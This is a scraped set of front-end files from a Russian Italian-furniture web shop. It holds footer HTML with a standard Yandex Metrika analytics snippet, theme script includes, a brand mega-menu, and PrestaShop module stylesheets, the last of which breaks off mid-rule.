шкафы</a></li></ul></div><div class="col-xl-2 col-lg-2 col-md-12 tvfooter-account-link"><div class="tvfooter-account-wrapper"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_link" data-toggle="collapse"><span class="tvfooter-title">Наша компания</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_link" class="collapse tvfooter-link-wrapper"><li><a id="link-product-page-prices-drop-2" class="cms-page-link" href="https://ambermebel.ru/prices-drop" title="Наши скидки" >Снижение цен</a></li><li><a id="link-product-page-new-products-2" class="cms-page-link" href="https://ambermebel.ru/new-products" title="Новинки итальянской мебели" >Новинки</a></li><li><a id="link-static-page-sitemap-2" class="cms-page-link" href="https://ambermebel.ru/sitemap" title="Потерялись? Найдите то, что ищете" >Карта сайта</a></li></ul></div></div><div id="block_myaccount_infos" class="col-xl-2 col-lg-2 col-md-12"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_myaccount" data-toggle="collapse"><span class="tvfooter-title">Ваш аккаунт</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_myaccount" class="collapse account-list footer_account_list"><li><a href="https://ambermebel.ru/identity" title="Личные данные" rel="nofollow">Личные данные</a></li><li><a href="https://ambermebel.ru/order-history" title="Заказы" rel="nofollow">Заказы</a></li><li><a href="https://ambermebel.ru/order-slip" title="Кредитные квитанции" rel="nofollow">Кредитные квитанции</a></li><li><a href="https://ambermebel.ru/addresses" title="Адреса" rel="nofollow">Адреса</a></li><li class="item"><a class="link_compare " href="https://ambermebel.ru/module/tvcmswishlist/mywishlist" title="Мои списки Избранное">Мои списки Избранное</a></li><li><a href="//ambermebel.ru/module/ps_emailalerts/account" title="Мои оповещения">Мои оповещения</a></li></ul></div>    <div class="tvcms-newsletter-wrapper col-xl-3 col-lg-3 col-md-12"><div class="tvcms-newsletter-inner"><div class="block_newsletter tv-newsletter-wrapeer"><div class="tvnewsletter-block"><div class="tvnewsletter-lable-wrapper"><p id="block-newsletter-label" class="tvnewsletter-title">Подписка на новости</p></div><div class="tvnewsletter-input"><form action="https://ambermebel.ru/#footer" method="post"><div class="tvnewsleeter-input-button-wraper"><div class="input-wrapper"><input name="email" type="email" value="" placeholder="Ваш email  адрес" aria-labelledby="block-newsletter-label"></div><div class="tvnewsleteer-btn-wrapper"><button class='tvall-inner-btn' name="submitNewsletter" type="submit"><span class='tvnewslatter-btn-title hidden-lg-down'>Подписаться</span><span class='tvnewslatter-btn-title hidden-xl-up'>Ок</span></button></div></div><input type="hidden" name="action" value="0"><div class="tvnewsletter-description"><p>Вы можете отписаться в любой момент. Для этого воспользуйтесь нашими контактными данными в юридическом уведомлении.</p></div></form></div></div></div></div></div></div><div class="col-xl-2 col-lg-2 col-md-12 tvfooter-account-link"><div class="tvfooter-account-wrapper"></div></div>    <div class="block-social tv-footer-social-icon wow slideInLeft"><div class="tv-footer-social-icon-wrapper"><div class="tv-footer-social-icon-inner"></div></div></div><div class='tvbottom-to-top'><a href="javascript:" class="tvbottom-to-top-icon"><span>Наверх</span><i class='material-icons'>&#xe316;</i></a></div></div><div class="tvfooter-copy-payment-icon-wrapper"><div class="container tvfooter-copy-payment-icon-content"><div class="row tvfooter-copy-payment-icon-inner"><div class='tvcopylink col-xl-6 col-md-12 col-sm-12'><a href="#"><p>© 2013-2024 - Амбер Мебель. All Rights Reserved™</p></a></div><div class="block-social tvcmsfooter-social-icon col-xl-6 col-md-12 col-sm-12"><ul id="footer_sub_menu_social_icon" class="tvfooter-social-icon-wrapper"></ul></div></div></div></div></div><script>

   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96411184, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });


</script></footer></div></main><div class="full-wrapper-backdrop"></div><script src="https://ambermebel.ru/themes/core.js" ></script><script src="https://ambermebel.ru/themes/v3_drexel_35/assets/js/theme.js" ></script><script src="https://ambermebel.ru/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script><script src="https://ambermebel.ru/modules/ps_emailalerts/js/mailalerts.js" ></script><script src="https://ambermebel.ru/modules/ps_facebook/views/js/front/conversion-api.js" ></script><script src="https://ambermebel.ru/modules/tvcmsvideotab/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/productcomments/views/js/jquery.rating.plugin.js" ></script><script src="https://ambermebel.ru/modules/productcomments/views/js/productListingComments.js" ></script><script src="https://ambermebel.ru/modules/productcomments/views/js/post-comment.js" ></script><script src="https://ambermebel.ru/modules/productcomments/views/js/list-comments.js" ></script><script src="https://ambermebel.ru/modules/productcomments/views/js/jquery.simplePagination.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomerservices/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/owl.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/slick.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/jquery.storageapi.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/jquery.balance.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/resize-sensor.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/theia-sticky-sidebar.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/jquery.elevatezoom.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/jquery.countdown.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/wow.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsfooterproduct/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmstabproducts/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmstestimonial/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmswishlist/views/js/ajax-wishlist.js" ></script><script src="https://ambermebel.ru/modules/tvcmscategorychainslider/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsnewsletterpopup/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmscookiesnotice/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsproductcomments/views/js/jquery.rating.pack.js" ></script><script src="https://ambermebel.ru/modules/tvcmsproductcomments/views/js/jquery.textareaCounter.plugin.js" ></script><script src="https://ambermebel.ru/modules/tvcmsproductcomments/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmssizechart/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsbrandlist/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmscategoryslider/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmssingleblock/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsbestsellerproducts/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsfeaturedproducts/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsnewproducts/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsproductcompare/views/js/ajax-product-compare.js" ></script><script src="https://ambermebel.ru/modules/tvcmsspecialproducts/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsthemeoptions/views/js/jquery.minicolors.js" ></script><script src="https://ambermebel.ru/modules/tvcmsthemeoptions/views/js/bootstrap-toggle.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmsthemeoptions/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsofferbanner/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsverticalmenu/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmstwoofferbanner/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmscategoryproduct/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsmegamenu/views/js/front.js" ></script><script src="https://ambermebel.ru/js/jquery/ui/jquery-ui.min.js" ></script><script src="https://ambermebel.ru/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script><script src="https://ambermebel.ru/js/jquery/plugins/jquery.cooki-plugin.js" ></script><script src="https://ambermebel.ru/modules/ps_searchbar/ps_searchbar.js" ></script><script src="https://ambermebel.ru/themes/v3_drexel_35/modules/ps_shoppingcart/ps_shoppingcart.js" ></script><script src="https://ambermebel.ru/modules/tvcmsproductpopup/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmssearch/views/js/tvcmssearch.js" ></script><script src="https://ambermebel.ru/themes/v3_drexel_35/assets/js/custom.js" ></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ambermebel.ru/module/tvcmsmegamenu/default
body_size: 1539
content:
    <div class="container_tv_megamenu"><div id="tv-menu-horizontal" class="tv-menu-horizontal clearfix"><ul class="menu-content"><li class="tvmega-menu-title">Mega Menu</li><li class="level-1 parent"><a href="https://ambermebel.ru/proizvoditeli-italjanskoj-mebeli" title="Производители"><span>Производители</span></a><span class="icon-drop-mobile"></span><div class="tv-sub-menu menu-dropdown col-xs-12 col-sm-9 tv-sub-auto" > <div class="tv-menu-row row brand-list"><div class="tv-menu-col col-xs-12 col-sm-4  "><ul class="ul-column tv-megamenu-slider-wrapper "><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/82_accademia-del-mobile">Accademia del mobile</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/78_alberta-salotti">Alberta Salotti</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/92_alberto-mario-ghezzani">Alberto & Mario Ghezzani</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/2_alf-group">Alf group</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/4_altamoda-italia">Altamoda Italia</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/7_andrea-fanfani">Andrea Fanfani</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/7_andrea-fanfani">Andrea Fanfani</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/14_angela-bizzarri">Angela Bizzarri</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/35_angelo-cappellini">Angelo Cappellini</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/15_antico-borgo-by-cgm">Antico Borgo by C.G.M</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/3_antonelli-moravio-c">Antonelli Moravio &C</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/53_arredoclassic">Arredoclassic</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/68_arrex">Arrex</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/32_bakokko">Bakokko</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/105_barnini-oseo">Barnini Oseo</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/90_bl-mobili">BL Mobili</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/76_bmstyle">BMStyle</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/76_bmstyle">BMStyle</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/61_bolzan">Bolzan</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/77_calia-italia">Calia Italia</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/107_calligaris-italiya">Calligaris, Италия</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/6_camelgroup">Camelgroup</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/43_caroti">Caroti</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/42_casa-39">Casa +39</a></li></ul> </div><div class="tv-menu-col col-xs-12 col-sm-3  "><ul class="ul-column tv-megamenu-slider-wrapper "><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/52_cattelan-italia">Cattelan Italia</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/102_cerasa">Cerasa</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/46_claudio-saoncella">Claudio Saoncella</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/70_concreta-cucine">Concreta Cucine</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/10_creazioni">Creazioni</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/10_creazioni">Creazioni</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/62_dal-cin">DAL CIN</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/19_dall-agnese">Dall Agnese</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/89_de-castelli">De Castelli</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/48_devina-nais">Devina Nais</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/79_dienne-salotti">Dienne salotti</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/100_ditre-italia">Ditre Italia</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/106_doimo-salotti">Doimo Salotti</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/95_domingo-salotti">Domingo Salotti</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/65_ekodivani">Ekodivani</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/104_euro-design">Euro Design</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/60_ferretti-ferretti">Ferretti & Ferretti</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/103_ferro-raffaello">Ferro Raffaello</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/12_florence-art">Florence Art</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/54_giorgiocasa">Giorgiocasa</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/21_grilli">Grilli</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/71_home-cucine">Home Cucine</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/22_maronese">Maronese</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/49_midj">MIDJ</a></li></ul> </div><div class="tv-menu-col col-xs-12 col-sm-3  "><ul class="ul-column tv-megamenu-slider-wrapper "><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/37_mirandola">Mirandola</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/83_modenese-gastone">Modenese Gastone</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/45_moletta-mobili">Moletta Mobili</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/39_morello-gianpaolo">Morello Gianpaolo</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/24_piombini-bruno">Piombini Bruno </a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/57_savio-firmino">Savio Firmino</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/91_sedit">Sedit</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/30_selva">Selva</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/85_sevensedie">Sevensedie</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/34_signorinicoco">Signorini&Coco</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/47_silik">Silik</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/84_spar">Spar</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/96_status">Status</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/101_stosa-cucine">Stosa cucine</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/51_tomasella">Tomasella</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/50_tonin-casa">Tonin Casa</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/86_vaccari-international">Vaccari International</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/40_valderamobili">Valderamobili</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/brand/26_volpi">Volpi</a></li></ul> </div></div></div></li><li class="level-1 parent"><a href="https://ambermebel.ru/12-mebel-dlya-gostinoj" title="Мебель для гостиной"><span>Мебель для гостиной</span></a><span class="icon-drop-mobile"></span><div class="tv-sub-menu menu-dropdown col-xs-12 col-sm-12 tv-sub-auto" > <div class="tv-menu-row row "><div class="tv-menu-col col-xs-12 col-sm-3  CAT"><ul class="ul-column tv-megamenu-slider-wrapper "><li class="tvmega-menu-link  menu-item item-header "><a href="https://ambermebel.ru/44-obedennye-stoly">Обеденные столы</a></li></ul> </div></div></div></li><li class="level-1 "><a href="https://ambermebel.ru/13-mebel-dlya-spalni" title="Мебель для спальни"><span>Мебель для спальни</span></a><span class="icon-drop-mobile"></span></li></ul></div></div>

--- FILE ---
content_type: text/css
request_url: https://ambermebel.ru/modules/smartblogarchive/css/smartblogarchive.css
body_size: 892
content:
#smartblogarchive li {
    position: relative;
}

#smartblogarchive li span.grower.OPEN:before, #smartblogarchive li span.grower.CLOSE:before {
    content: "\f068";
    display: block;
    vertical-align: middle;
    width: 30px;
    height: 30px;
    color: #333;
    line-height: 30px;
    text-align: center;
}
#smartblogarchive li span.grower.CLOSE:before {
    content: "\f067";
    color: silver;
}
#smartblogarchive li span.grower {
    display: block;
    background: #f6f6f6;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    font-family: "FontAwesome";
    font-size: 14px;
}
#smartblogarchive li a {
    font-weight: bold;
    color: #333;
    display: block;
    font-size: 13px;
    line-height: 30px;
    padding: 0 30px 0 19px;
    border-bottom: 1px solid #d6d4d4;
}
#smartblogarchive li li a {
    font-weight: normal;
    color: #777777;
}
#smartblogarchive li li a:before {
    content: "\f105";
    font-family: "FontAwesome";
    line-height: 29px;
    padding-right: 8px;
}

--- FILE ---
content_type: text/css
request_url: https://ambermebel.ru/modules/tvcmsfooterproduct/views/css/front.css
body_size: 687
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

.tvfooter-product-title-product.tvall-block-box-shadows {
    padding: 15px 15px 0 15px;
    border: 1px solid #eee;
    border-radius: 5px;
}

.tvfooter-product-box-layout .tvcmsmain-title-wrapper {
    margin: 0;
}

.tvfooter-product-box-layout .tvcmsprev-btn:after {
    content: '';
    display: block;
    height: 12px;
    width: 1px;
    background-color: #ddd;
    margin: auto;
    position: absolute;
    right: -5px;
    top: 0;
    bottom: 0;
}

.tvfooter-product-box-layout .tvcms-main-title .tvmain-title h2 {
    font-size: 16px;
    line-height: 16px;
}

--- FILE ---
content_type: text/css
request_url: https://ambermebel.ru/modules/tvcmscategorychainslider/views/css/front.css
body_size: 1084
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2021 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

/****************************category*********************/

.tvcategory-chain-slider-main-title-wrapper {
    position: relative;
}

.tvcmscategory-chain-slider {
    margin-bottom: 30px;
}
.tvcategory-chain-slider-wrapper {
    border: 1px solid #eeeeee;
    border-radius: 3px;
    overflow: hidden;
    background-color: #f5f5f5;
}
.tvcategory-chain-slider-wrapper-info {
    padding: 0 15px;
}
.tvcategory-chin-img-block {
    padding: 0;
}
.tvcategory-chain-content-wrapper {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 20px 20px 20px 20px;
}
.tvcategory-chain-title {
    /*text-align: center;*/
    padding: 15px 20px 0px;
    position: relative;
}
.tvcategory-chain-title:after {
    position: absolute;
    /*content: "";*/
    width: 90%;
    height: 1px;
    background-color: #e5e5e5;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
}
.tvcategory-chain-title a {
    color: #222222;
    font-size: 20px;
    font-weight: 500;
    text-transform: capitalize;
    letter-spacing: 0.3px;
}
.tvcategory-chain-slider-category {
    width: 100%;
    /*float: left;*/
    margin-bottom: 18px;
}
a.tvcategory-chain-slider-category {
    color: #222222;
    font-size: 14px;
    font-weight: 400;
    display: block;
    letter-spacing: 0.3px;
    padding-left: 20px;
    position: relative;
}
.tvcategory-chain-slider-category:hover:after,
.tvcategory-chain-slider-category:hover {
    color: #c0cd01;
}
.tvcategory-chain-slider-category:after {
    position: absolute;
    /* font-family: 'Material Icons'; */
    /* content: '\e315'; */
    content: '';
    top: 0;
    bottom: 0;
    display: block;
    margin: auto;
    width: 7px;
    left: 0;
    border-radius: 100%;
    height: 7px;
    background-color: #cdcdcd;
}
@media(max-width: 991px) {
    .tvcmscategory-chain-slider {
        margin-bottom: 30px;
    }
}
@media(max-width: 575px) {
    .tvcategory-chain-slider-category {
        font-size: 14px;
        padding-left: 20px;
    }
}
.lang-rtl .tvcategory-chain-slider-category {
    text-align: right;
    padding-left: 0;
    padding-right: 20px;
}
.lang-rtl .tvcategory-chain-slider-category:after {
    right: 5px;
    left: auto;
    /*transform: rotate(180deg) translate(0, 50%);*/
}
.tvcategory-chain-slider-all-link .tvall-inner-btn-cancel span,
.tvcategory-chain-slider-all-link .tvall-inner-btn span {
    font-size: 14px;
    font-weight: 500;
}

--- FILE ---
content_type: text/css
request_url: https://ambermebel.ru/modules/tvcmsproductcomments/views/css/front.css
body_size: 667
content:
#id_new_comment_form {
    display: flex;
    flex-wrap: wrap;
}
#id_new_comment_form .title {
    text-align: center;
    font-size: 16px;
    text-transform: capitalize;
    color: #000;
    padding-bottom: 15px;
    border-bottom: 1px solid #eee;
    margin-bottom: 15px;
    width: 100%;
}
.fancybox-overlay .fancybox-skin {
    background-color: #fff
}
.tvproduct-review-box {
    text-align: left;
}
#new_comment_form div.star {
    display: inline-block;
    float: left;
    width: 14px;
    height: 14px;
    margin: 0 2px;
    cursor: pointer;
}
.tvproduct-review-box .tvproduct-name {
    margin-bottom: 15px;
}
#criterions_list {
    margin-bottom: 15px;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
}
#criterions_list label {
    margin: 0;
    color: #000000;
}
#criterions_list .star_content {
    margin: 0 20px 0 20px;
    display: flex;
    align-items: center;
    position: relative;
}
#criterions_list li {
    display: flex;
    align-items: center;
}
.tvcustom-review-box {
    text-align: left;
    margin-bottom: 15px;
}
#criterions_list li .cancel {
    order: 2;
    position: absolute;
    right: -50px;
    background: none;
}
#criterions_list li .cancel a:after {
    content: 'Отмена';
    text-transform: capitalize;
    font-size: 11px;
    letter-spacing: .5px;
}
.tvcustom-review-box label {
    display: block;
    text-align: left;
    font-size: 14px;
    text-transform: capitalize;
    margin-bottom: 5px;
    color: #000;
}
.tvcustom-review-box input {
    border: 1px solid #eee;
    height: 32px;
    width: 100%;
    border-radius: 3px;
}
.tvcustom-review-box #review_content {
    border: 1px solid #eee;
    padding: 5px 10px;
    width: 100%;
    height: 60px;
    border-radius: 3px;
}
.tvproduct-review-box sup,
.fl.required {
    color: #f00;
}
#new_comment_form_error li {
    margin-bottom: 5px;
    font-size: 14px;
    color: #f10;
}
.tvall-product-star-icon .star {
    display: inline-block;
    vertical-align: middle;
    line-height: 1
}

#new_comment_form .star,
#new_comment_form .star.star_on {
    background: url(../../../../modules/tvcmsproductcomments/views/img/star-no.png) no-repeat scroll 0 0 transparent;
}
#new_comment_form .star.star_hover,
#new_comment_form .star.star_on {
    background: url(../../../../modules/tvcmsproductcomments/views/img/star.png) no-repeat scroll 0 0 transparent;
}
#new_comment_form .star a,
#tvcmsproductCommentsBlock .star a {
    display: none;
}

.lang-rtl .tvproduct-review-box {
    text-align: right;
}
.lang-rtl #criterions_list li .cancel {
    left: -50px;
    right: auto;
}

--- FILE ---
content_type: text/css
request_url: https://ambermebel.ru/modules/tvcmscategoryproduct/views/css/front.css
body_size: 1317
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
.tvtabcategory-tab-product {
    margin: 0 -15px;
    overflow: hidden;
}
.tvtabcategory-product-sub-title-block .tvtabcategory-product-li.hide {
    display: none;
}
.tvtabcategory-product-sub-title-block .tvtabcategory-show.show-hide {
    display: block;
}
.tvtabcategory-product-sub-title-block .show-hide.hide {
    display: none;
}
.tvcmstabcategory-product-slider {
    margin-bottom: 25px;
}
.tvtabcategory-tab-product {
    /*margin: 0 -7.5px;*/
    overflow: hidden;
    /*display: flex;*/
    /*flex-wrap: wrap;*/
}
.tvtabcategory-all-tab {
    /*width: 20%;*/
    /*padding: 0 7.5px;*/
}
.tvcmstabcategory-product-slider-main-title-wrapper {
    position: relative;
}
.tvtabcategory-all-product {
    /*width: 80%;*/
    /*padding: 0;*/
}
.tvtabcategory-product-li,
.tvtabcategory-show,
.tvtabcategory-hide {
    padding: 12px 5px;
    justify-content: center;
    cursor: pointer;
    width: 18.69%;
    display: flex;
    align-items: center;
    background-color: #f5f5f5;
    /* box-shadow: 0px 2px 2.85px 0.15px rgb(0 0 0 / 7%); */
    margin: 0 7.5px;
    vertical-align: middle;
    margin-bottom: 20px;
    position: relative;
    border-radius: 5px;
}
.tvtabcategory-product-li:after,
.tvtabcategory-show:after,
.tvtabcategory-hide:after {
    position: absolute;
    /*content: "";*/
    height: 30px;
    background-color: #ffffff;
    left: 0;
    top: 50%;
    border-radius: 3px;
    width: 3px;
    opacity: 0.3;
    transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
}
.tvtabcategory-product-li.active:after,
.tvtabcategory-show.active:after,
.tvtabcategory-hide.active:after,
.tvtabcategory-product-li:hover:after,
.tvtabcategory-show:hover:after,
.tvtabcategory-hide:hover:after {
    opacity: 1;
}
.tvtabcategory-product-li.active,
.tvtabcategory-product-li:hover,
.tvtabcategory-show:hover,
.tvtabcategory-hide:hover {
